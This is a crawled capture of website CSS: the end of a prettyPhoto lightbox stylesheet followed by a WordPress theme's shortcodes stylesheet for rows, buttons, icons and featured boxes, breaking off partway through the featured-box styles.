div.facebook .pp_previous:hover{background:url(../images/prettyPhoto/facebook/btnPrevious.html) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(../images/prettyPhoto/facebook/sprite.html) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(../images/prettyPhoto/facebook/contentPatternBottom.html) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(../images/prettyPhoto/facebook/sprite.html) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(../images/prettyPhoto/facebook/default_thumbnail.html) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(../images/prettyPhoto/light_rounded/btnNext.html) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(../images/prettyPhoto/light_rounded/btnNext.html) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(../images/prettyPhoto/light_rounded/loader.html) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(../images/prettyPhoto/dark_rounded/contentPattern.html) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/shortcodes.css
body_size: 71498
content:
/** 
          1. cmt-row 

          2. Row-Equal-Height

          3. Bg-Layer 

          4. Row-Bg-Image

          5. Col-Bg-Image

          6. Section-Title 

          7. sep_holder

          8. Buttons

          9. Icons

          10. Fid

          11. featured-icon-box

          12. Featured-imagebox

          13. Progress-Bar 

          14. Testimonial

          15. Client-row

          16. Accordion

          17. Wrap-Form

          18. Tab

          19. Boxes-Spacing

          20. Sidebar

**/


/* ===============================================
    1.cmt-row
------------------------*/
.cmt-row{ padding: 80px 0 45px;}
.cmt-row.blog-section { padding: 90px 0 75px; }
.cmt-row.testimonial-section { padding: 90px 0 0; }
.cmt-row.features-row-section { padding: 0 0 90px; }
.cmt-row.features_2-section { padding: 0 0 435px; }
.cmt-row.testimonial_2-section { padding: 90px 0 410px; }
.cmt-row.cta-section { padding: 0; }
.cmt-row.zero_padding-section { padding: 0 0; }
.cmt-row.features-row_title-section { padding: 90px 0 150px; }
.cmt-row.client-section { padding: 25px 0 35px; }
.cmt-row.introduction-section { padding: 65px 0 66px; }
.cmt-row.broken-section { padding: 0 0; }
.cmt-row.cta_2-section { padding: 64px 0 38px; }
.cmt-row.conatact-section { padding: 0 0 80px; }
.cmt-row.grid-section { padding: 60px 0 60px; }
.cmt-row.sidebar { padding: 80px; }

/* ===============================================
    2.Row-Equal-Height
------------------------*/
.row-equal-height{ display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex;}
.row-equal-height > [class*='col-'] { 
    display: -webkit-box; 
    display: -webkit-flex; 
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}


/* ===============================================
    3.Bg-Layer 
------------------------*/
.cmt-bg{ position: relative;}
.cmt-col-bgimage-yes{ z-index: 1; }
.bg-layer-equal-height .cmt-col-bgimage-yes, 
.bg-layer-equal-height .cmt-col-bgcolor-yes{ 
    height: 100%;
}
.cmt-bg-layer , .cmt-titlebar-wrapper .cmt-titlebar-wrapper-bg-layer, .cmt-col-wrapper-bg-layer-inner {
    position: absolute;
    height: 100%;
    width: 100%; 
    top: 0;
    left: 0;
}
.cmt-left-span > .cmt-col-wrapper-bg-layer {
    width: auto;
    margin-left: -100px;
    right: 0;
}
.cmt-right-span > .cmt-col-wrapper-bg-layer {
    width: auto;
    right: 0;
}

.layer-content{ position: relative; z-index: 1; }

.bg-layer { position: relative; }
.bg-layer > .container > .row { margin: 0; }
.bg-layer > .container , .bg-layer > .container-fluid { padding: 0; }

.cmt-bg.cmt-bgimage-yes >.cmt-bg-layer ,
.cmt-bg.cmt-col-bgimage-yes > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner { opacity: .96; }

.cmt-bg.cmt-col-bgimage-yes.cmt-bg-pattern > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-bg.cmt-bgimage-yes.cmt-bg-pattern > .cmt-bg-layer { opacity: .15; }


/* ===============================================
    4.Row-Bg-Image  
------------------------*/
.bg-img1{
    background-image: url(../images/bg-image/row-bgimage-1.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}
.bg-img2{
    background-image: url(../images/bg-image/row-bgimage-2.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center
}
.bg-img3{
    background-image: url(../images/bg-image/row-bgimage-3.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: bottom;
    background-attachment: fixed;
}
.bg-img4{
    background-image: url(../images/bg-image/row-section-bgpattern1.png);
    background-repeat: repeat;
    background-position: center;
}
.bg-img5{
    background-image: url(../images/bg-image/row-bgimage-5.jpg);
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.bg-img6{
    background-image: url(../images/bg-image/row-bgimage-6.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.bg-img7{
    background-image: url(../images/bg-image/row-bgimage-7.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: left;
}
.bg-img8{
    background-image: url(../images/bg-image/row-bgimage-8.png);
    background-repeat: no-repeat;
    background-position: bottom;
}


/* ===============================================
    5.Col-Bg-Image  
------------------------*/
.cmt-equal-height-image{ display: none; }
.col-bg-img-one.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-1.png);
    background-position: right center;
}
.col-bg-img-two.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer {
    background-image: url(../images/bg-image/col-bgimage-2.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-three.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-3.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-four.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-4.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-five.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-5.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-six.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-6.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}



/* ===============================================
    6.Section-Title  
------------------------*/
.section-title{ 
    position: relative;
    margin-bottom: 16px;
}
.section-title h5{
    font-weight: 500;
    display: block;
    text-transform: uppercase;
    font-size: 13px;
    line-height: 13px;
    letter-spacing: 1px;
    margin-bottom: 5px;
    color: inherit;
    position: relative;
}
.section-title h2.title{
    font-weight: 300;
    text-transform: capitalize;
    font-size: 40px;
    line-height: 50px;
    margin-bottom: 0;
}
.section-title.title-style-center_text{
    text-align: center;
    margin-bottom: 22px;
}
.section-title:not(.style2) .title-desc{
     font-size: 18px;
    line-height: 28px;
    letter-spacing: 0.2px;
    color: #898a9c;
    font-weight: 500;
    margin-top: 15px;
    padding-bottom: 5px;
}


/* style2 */
.section-title.style2 .title-header{
    width: 50%;
    padding-right: 50px;
    padding-bottom: 5px;
}
.section-title.style2 .title-desc{
    padding-right: 40px;
}
.section-title.style2 .title-header,
.section-title.style2 .title-desc{
    display: table-cell;
    vertical-align: middle;
}


.row-title .section-title h5 { 
    letter-spacing: 1px;
    font-weight: normal;
    margin-bottom: 10px;
}
.row-title .section-title h2.title{ 
    font-size: 38px;
    line-height: 50px;
}


/* ===============================================
    7.sep_holder
------------------------*/
.cmt-horizontal_sep {
    border-top: 1px solid rgba(0, 0, 0, 0.04);
    display: block;
    position: relative;
}
.cmt-bgcolor-darkgrey .cmt-horizontal_sep{
    border-top-color: rgba(255,255,255,0.08);
}
.cmt-bgcolor-white .cmt-horizontal_sep{
    border-top-color: #f1f1f1;
}
.border, .border-top, .border-left, .border-bottom, .border-right {
    border-color: #ebf0f4 !important;
}
.cmt-bgcolor-darkgrey .border,
.cmt-bgcolor-darkgrey .border-top,
.cmt-bgcolor-darkgrey .border-left,
.cmt-bgcolor-darkgrey .border-bottom,
.cmt-bgcolor-darkgrey .border-right,
.cmt-bgcolor-skincolor .border,
.cmt-bgcolor-skincolor .border-top,
.cmt-bgcolor-skincolor .border-left,
.cmt-bgcolor-skincolor .border-bottom,
.cmt-bgcolor-skincolor .border-right{
    border-color: rgba(255,255,255,0.06) !important;
}

.cmt-vertical_sep > [class*='col-']:not(:last-child):before{
    position: absolute;
    content: "";
    height: 100%;
    top: 0;
    right: 15px;
    width: 1px;
    background-color: rgba(0, 0, 0, 0.04);
}
.cmt-bgcolor-darkgrey .cmt-vertical_sep > [class*='col-']:not(:last-child):before,
.cmt-bgcolor-skincolor .cmt-vertical_sep > [class*='col-']:not(:last-child):before {
    background-color: rgba(255,255,255,0.06);
}


/* ===============================================
    8.Buttons
------------------------*/
.cmt-btn{ 
    display: inline-block;
    vertical-align: middle;
    font-size: 16px;
    font-family: 'Roboto', sans-serif;
    line-height: normal;
    padding: 11px 32px 11px 31px;
    background: transparent; 
    border-width: 1px ;
    border-style: solid;
    border-color: #eaeff5;
    position: relative;
    text-transform: capitalize;
    font-weight: 500;
    overflow: hidden;
    z-index: 1;
    transition: all 0.5s ease 0s;
}
.cmt-btn:not(.btn-inline):before {
    content: "";
    position: absolute;
    height: 0%;
    left: 50%;
    top: 50%;
    width: 150%;
    z-index: -1;
    -webkit-transition: all 0.75s ease 0s;
    -moz-transition: all 0.75s ease 0s;
    -o-transition: all 0.75s ease 0s;
    transition: all 0.75s ease 0s;
}
.cmt-btn:not(.btn-inline):before {
    -moz-transform: translateX(-50%) translateY(-50%) rotate(-25deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(-25deg);
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(-25deg);
    transform: translateX(-50%) translateY(-50%) rotate(-25deg);
}
.cmt-btn:not(.btn-inline):hover:before {
    height: 1000%;
}

.cmt-btn.cmt-icon-btn-left{ padding-left: 22px; transition: unset;}
.cmt-btn.cmt-icon-btn-right{ padding-right: 22px; transition: unset;}
.cmt-btn.cmt-icon-btn-right i{ right: 2px; }

.cmt-bgcolor-darkgrey .cmt-btn:hover.btn-inline.cmt-btn-color-skincolor{
    background-color: transparent;
    color: #fff;
}
.rev-btn.cmt-btn.cmt-btn-style-fill:hover { background-color: transparent; border-color: currentColor;}
.rev-btn.cmt-btn.cmt-btn-style-fill:before { position: unset; background-color: transparent;}


/** btn-with-icon **/
.cmt-btn i{
    display: inline-block;
    vertical-align: middle;
    text-align: inherit;
    margin-left: 10px;
    transition: .4s;
}
.cmt-btn.cmt-icon-btn-right i { text-align: right; margin-left: 10px; margin-right: 0;}
.cmt-btn.cmt-icon-btn-left i { text-align: left; margin-right: 10px; margin-left: 0;}

/** btn-size-xs **/
.cmt-btn.cmt-btn-size-xs { font-size: 11px; padding: 8px 20px;}
.cmt-btn.cmt-btn-size-xs i { font-size: 10px; line-height: 11px;}
.cmt-btn.cmt-icon-btn-right.cmt-btn-size-xs i { text-align: right; margin-left: 6px; margin-right: 0;}
.cmt-btn.cmt-icon-btn-left.cmt-btn-size-xs i { text-align: left; margin-right: 6px; margin-left: 0;}

/** btn-size-sm **/
.cmt-btn.cmt-btn-size-sm { font-size: 14px; padding: 9px 24px 9px 24px; }
.cmt-btn.cmt-btn-size-sm i { font-size: 13px; line-height: 14px;}

/** btn-size-md **/
.cmt-btn.cmt-btn-size-md { font-size: 15px; padding: 13px 31px 13px 31px;}
.cmt-btn.cmt-btn-size-md i { font-size: 14px; line-height: 15px; font-size: 16px; }

/** btn-size-lg **/
.cmt-btn.cmt-btn-size-lg { font-size: 18px; line-height: 18px; padding: 20px 40px;}
.cmt-btn.cmt-btn-size-lg i { font-size: 17px; line-height: 18px;}

/** btn-shape **/
.cmt-btn.cmt-btn-shape-round { border-radius: 2em; }
.cmt-btn.cmt-btn-shape-rounded { border-radius: 3px; }
.cmt-btn.cmt-btn-shape-square { border-radius: 0; }

/** btn-style-border **/
.cmt-btn.cmt-btn-style-border{ background-color: transparent; border: 1px solid currentColor; }
.cmt-btn.cmt-btn-color-white.cmt-btn-style-border {
    color: #fff;
    border-color: #fff;
    background-color: transparent;
}

/** btn-inline **/
.cmt-btn.btn-inline{
    text-transform: capitalize;
    padding: 0;
    border: 0;
    background-color: transparent;
}
.cmt-btn.btn-inline i{ 
    display: inline-block;
    vertical-align: middle;
    transition: 0s;
}
.cmt-btn.btn-inline.cmt-icon-btn-right i{ margin-left: 7px; transition: ease-in-out .3s;}
.cmt-btn.btn-inline.cmt-icon-btn-left i{ margin-right: 7px; transition: ease-in-out .3s;}
.cmt-btn.btn-inline i.fa-minus:before { height: 1px; display: block; }
.cmt-btn.btn-inline:hover { opacity: .9; }

.cmt-btn.btn-inline.cmt-icon-btn-right:hover i { margin-left: 11px!important; }
.cmt-btn.btn-inline.cmt-icon-btn-left:hover i { margin-right: 11px!important; }

/* play-btn / play-icon */
.cmt-play-icon {
    color: #fff;
    display: block;
    position: relative;
}
.cmt-play-icon .cmt-icon.cmt-icon_element-size-md{
    height: 95px;
    width: 95px;
    line-height: 95px;
    margin: 0;
}
.cmt-play-icon .cmt-play-icon-animation{ 
    display: inline-block;
    position: relative;
}
.cmt-play-icon .cmt-play-icon-animation:after, .cmt-play-icon .cmt-play-icon-animation:before {
    content: '';
    border: 1px solid;
    border-color: inherit;
    width: 150%;
    height: 150%;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    position: absolute;
    left: -25%;
    top: -25%;
    opacity: 1;
    -webkit-animation: 1s videoplay-anim linear infinite;
    animation: 1s videoplay-anim linear infinite;
}
.cmt-play-icon .cmt-play-icon-animation:after, .cmt-play-icon .cmt-play-icon-animation:before {
    -webkit-animation:videoplay-anim 1.05s infinite;
    -moz-animation:videoplay-anim 1.05s infinite;
    -ms-animation:videoplay-anim 1.05s infinite;
    -o-animation:videoplay-anim 1.05s infinite;
    animation:videoplay-anim 1.05s infinite;
}
.cmt-play-icon .cmt-play-icon-animation:after{
    border-color: #bfbfbf;
}
.cmt-play-icon .cmt-play-icon-animation:before {
    border-color: #e4e4e4;
    -webkit-animation-delay: .5s;
    animation-delay: .5s;
}

.cmt-play-icon-btn .cmt-icon.cmt-icon_element-size-sm{
    display: block;
    height: 50px;
    width: 50px;
    line-height: 50px;
    margin: 0;
    z-index: 2;
}
.cmt-play-icon-btn .cmt-icon.cmt-icon_element-size-sm i.fa-play{ 
    padding-left: 5px;
    font-size: 20px;
    display: inline-block;
    vertical-align: middle;
    line-height: 0;
}
.cmt-play-icon-btn .cmt-icon.cmt-icon_element-size-md{
    display: block;
    height: 67px;
    width: 67px;
    line-height: 67px;
    margin: 0;
    z-index: 2;
}
.cmt-play-icon-btn .cmt-icon.cmt-icon_element-size-md i.fa-play{ 
    font-size: 28px;
}
i.fa-play{ padding-left: 5px; }
.cmt-play-icon-btn .cmt-play-icon-animation{
    position: relative;
    display: inline-block;
}
.cmt-play-icon-btn .cmt-play-icon-animation .cmt-icon{ margin-bottom: 0; }
.cmt-play-icon-btn .cmt-play-icon-animation:after, .cmt-play-icon-btn .cmt-play-icon-animation:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    border-radius: 5px;
}
.cmt-play-icon-btn .cmt-play-icon-animation:after{
    z-index: 1;
    width: calc(100% * 1.3 );
    height: calc(100% * 1.3 );
    opacity: .3;
    background-color: #fff;
}
.cmt-play-icon-btn .cmt-play-icon-animation:before {
    width: calc(100% * 1.6 );
    height: calc(100% * 1.6 );
    opacity: .5;
    background-color: #fff;
}
.cmt-bgcolor-skincolor .cmt-play-icon-btn .cmt-play-icon-animation:after { opacity: .1; }
.cmt-bgcolor-skincolor .cmt-play-icon-btn .cmt-play-icon-animation:before { opacity: .3;}

.cmt-play-icon-btn:hover .cmt-play-icon-animation:after, .cmt-play-icon-btn:hover .cmt-play-icon-animation:before{
    -webkit-animation:scaling 1.05s infinite;
    -moz-animation:scaling 1.05s infinite;
    -ms-animation:scaling 1.05s infinite;
    -o-animation:scaling 1.05s infinite;
    animation:scaling 1.05s infinite;
}
@-webkit-keyframes scaling{ 100% { width:200%;height:200%;opacity:0 } }
@keyframes scaling{ 100% { width:200%;height:200%;opacity:0 } }


/* ===============================================
    9.Icons
------------------------*/
.cmt-icon{
    margin-bottom: 25px;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    border: 1px solid transparent;
    position: relative;
    transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    box-sizing: content-box;
    position: relative;
}
.cmt-icon i {
    display: inline-block;
    vertical-align: middle;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
/** icon-size-xs **/
.cmt-icon.cmt-icon_element-size-xs { height: 40px; width: 40px; line-height: 40px; }
.cmt-icon.cmt-icon_element-size-xs i { font-size: 18px; }

/** icon-size-sm **/
.cmt-icon.cmt-icon_element-size-sm { height: 50px; width: 50px; line-height: 50px; }
.cmt-icon.cmt-icon_element-size-sm i { font-size: 26px; }

/** icon-size-md **/
.cmt-icon.cmt-icon_element-size-md { height: 77px; width: 77px; line-height: 77px }
.cmt-icon.cmt-icon_element-size-md i { font-size: 42px; }

/** icon-size-lg **/
.cmt-icon.cmt-icon_element-size-lg { height: 88px; width: 88px; line-height: 88px; }
.cmt-icon.cmt-icon_element-size-lg i { font-size: 48px; }

/** icon-size-xl **/
.cmt-icon.cmt-icon_element-size-xl { height: 100px; width: 100px; line-height: 100px; }
.cmt-icon.cmt-icon_element-size-xl i { font-size: 58px; }

.cmt-icon.cmt-icon_element-onlytxt { height: auto; width: auto; line-height: 1;}
.cmt-icon.cmt-icon_element-onlytxt i { 
    position: unset;
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    -o-transform: translate(0,0);
    transform: translate(0,0);
}

/** icon-shape **/
.cmt-icon.cmt-icon_element-style-round { border-radius: 5px; }
.cmt-icon.cmt-icon_element-style-rounded { border-radius: 50%; }
.cmt-icon.cmt-icon_element-style-square { border-radius: 0;}


/* cmt-list-style-icon */
.cmt-list {
    list-style: none;
    padding: 0;
    margin: 0;
    font-size: 15px;
}
.cmt-list.cmt-list-style-icon li {
    position: relative;
    padding-bottom: 11px;
}
.cmt-list.cmt-list-style-icon li:last-child{
    padding-bottom: 0;
}
.cmt-list.cmt-list-style-icon li i {
    position: absolute;
    left: auto;
    top: 4px;
    font-weight: 700;
}
.cmt-list.cmt-list-style-icon li i.fa-minus:before{
    position: absolute;
    content: "";
    top: 6px;
    left: 0;
    height: 2px;
    width: 7px;
    background-color: currentcolor;
}
.cmt-list.cmt-list-style-icon .cmt-list-li-content {
    display: inline-block;
    padding-left: 25px;
}

.cmt-list.cmt-list-textsize-large li{
    font-size: 20px;
    padding-bottom: 11px;
}
.cmt-list.cmt-list-textsize-large li .cmt-list-li-content{
    padding-left: 30px;
}

.cmt-list.cmt-list-textsize-small li{
    font-size: 12px;
}
.cmt-list.cmt-list-textsize-small li .cmt-list-li-content{
    padding-left: 16px;
}


/* cmt-video-icon */
.cmt-video-icon .cmt-icon.cmt-icon_element-size-md{
    height: 98px;
    width: 98px;
    line-height: 98px;
}
.cmt-video-icon .cmt-icon.cmt-icon_element-size-md i{ 
    font-size: 40px;
}
.cmt-right-video-icon, .cmt-left-video-icon, .cmt-center-video-icon {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
}

.cmt-btn .fa-minus:before{
    display: inline-block;
    vertical-align: middle;
    margin-right: 2px;
    content: "";
    height: 2px;
    width: 20px;
    background-color: currentColor;
}


/* ===============================================
    10.Fid
------------------------*/
.inside {
    position: relative;
    transition: all .4s;
    padding: 10px 0 15px;
}
.cmt-fid-view-lefticon .cmt-fid-icon-wrapper ,
.cmt-fid-view-lefticon .cmt-fid-contents {
    display: inline-block;
    vertical-align: middle;
}
.cmt-fid-view-lefticon .cmt-fid-contents {
    padding-left: 15px;
    text-align: left;
}
.cmt-fid-icon-wrapper i {
    font-size: 50px;
    line-height: 50px;
}
.inside h4, .inside h4 span {
    display: inline-block;
    margin-bottom: 0px;
    font-size: 34px;
    line-height: 34px;
    font-weight: 700;
}
.inside h3 {
    margin-bottom: 0;
    font-size: 14px;
    line-height: 24px;
    font-family: 'Muli', sans-serif;
    font-weight: normal;
    color: inherit;
}
.cmt-fid sub {
    opacity: 1;
    font-size: 35px;
    font-weight: 600;
    bottom: 0;
    margin-left: 2px;
}
.cmt-fid.inside.cmt-fid-with-icon.cmt-fid-view-lefticon i{
    font-size: 40px;
}


/* ===============================================
    11.featured-icon-box ( only contents )
------------------------*/
.featured-icon-box { position: relative; margin: 15px 0; }
.featured-icon-box .cmt-icon{ margin-bottom: 0; }
.featured-title h5{ font-size: 19px; line-height: 25px; margin-bottom: 15px; font-weight: 500; text-transform: capitalize;}

.featured-icon-box.icon-align-before-content .featured-icon,
.featured-icon-box.icon-align-before-content .featured-content,
.featured-icon-box.icon-align-before-title .featured-title,
.featured-icon-box.icon-align-before-title .featured-icon {
    display: table-cell;
    vertical-align: middle;
}
.featured-icon-box.icon-align-before-content .featured-icon i { display: inline-block; vertical-align: middle; }
.featured-icon-box.icon-align-before-content.icon-ver_align-top .featured-icon {
    vertical-align: top;
    padding-top: 4px;
}
.featured-icon-box.icon-align-before-content .featured-content, 
.featured-icon-box.icon-align-before-title .featured-title{ padding-left: 15px; }
.featured-icon-box.icon-align-before-content .featured-title h5 { margin-bottom: 6px; }
.featured-icon-box.icon-align-before-title .featured-title h5{ margin-bottom: 0; }
.featured-icon-box.icon-align-before-content .featured-content .featured-desc p{ 
    margin-bottom: 0;
}
.featured-icon-box.icon-align-before-title .featured-content{ margin-top: 20px; }
.featured-icon-box.icon-align-top-content .featured-content { padding-top: 10px; }

.container{ counter-reset: featuredbox-number; }
.featuredbox-number .cmt-num:before{ 
    counter-increment: featuredbox-number; 
    content: counter(featuredbox-number, decimal-leading-zero) " " ; 
}

/* style2 */
.featured-icon-box.icon-align-before-content.style2 { padding: 15px 0 30px; margin: 0;}
.featured-icon-box.icon-align-before-content.style2 .cmt-icon{ border: 0; }
.featured-icon-box.icon-align-before-content.style2 .cmt-icon i { font-size: 45px; }
.featured-icon-box.icon-align-before-content.style2 .cmt-icon:before{
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 50%;
    height: 100%;
    border: 4px solid;
    border-radius: 3px;
    color: rgba(0,0,0,.8);
    opacity: .08;
    margin: 0 auto;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -ms-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s;
}
.featured-icon-box.icon-align-before-content.style2:hover .cmt-icon:before{
    width: 100%;
}
.featured-icon-box.icon-align-before-content.style2 .featured-content { padding-left: 0; transition: all .4s; }
.featured-icon-box.icon-align-before-content.style2:hover .featured-content { padding-left: 15px; }


/* style3 */
.featured-icon-box.icon-align-before-content.style3{ 
    padding: 22px 20px;
    display: inline-block;
    background-color: #fff;
}
.featured-icon-box.icon-align-before-content.style3 .featured-title h5{
    font-size: 17px;
    line-height: 25px;
    font-weight: normal;
    margin-bottom: 0;
}
.featuredbox-number .featured-icon-box.icon-align-before-content.style3 {
    margin-top: 15px;
    margin-bottom: 0;
}
.featuredbox-number .featured-icon-box.icon-align-before-content.style3:first-child {
    margin-top: 28px;
}
.featuredbox-number .featured-icon-box.icon-align-before-content.style3 .featured-icon .cmt-icon {
    height: 50px;
    width: 50px;
    line-height:50px;
}
.featuredbox-number .featured-icon-box.icon-align-before-content.style3 .featured-icon .cmt-icon i { 
    font-size: 18px;
    font-weight: normal;
    font-family: 'Roboto', sans-serif
}


/* style4 */
.featured-icon-box.icon-align-before-content.style4{
    padding: 15px 0 10px;
    margin: 0;
    position: relative;
}
.featured-icon-box.icon-align-before-content.style4 .featured-content {
    padding-left: 20px;
}
.featured-icon-box.icon-align-before-content.style4 .featured-icon:after{
    position: absolute;
    content: "";
    height: 86%;
    width: 1px;
    top: 33px;
    left: 6px;
    background-color: #dbdbdb;
}
.featured-icon-box.icon-align-before-content.style4 .cmt-icon i{
    font-size: 14px;
    font-weight: 800;
    margin-top: -17px;
}


/* style5 */
.featured-icon-box.icon-align-before-content.style5{
    padding: 12px;
    padding-right: 25px;
    position: relative;
    margin-right: -50px;
    border-radius: 50px;
    transition: all .4s;
}
.featured-icon-box.icon-align-before-content.style5 .featured-title h5 { 
    margin-bottom: 0;
    font-size: 17px;
}
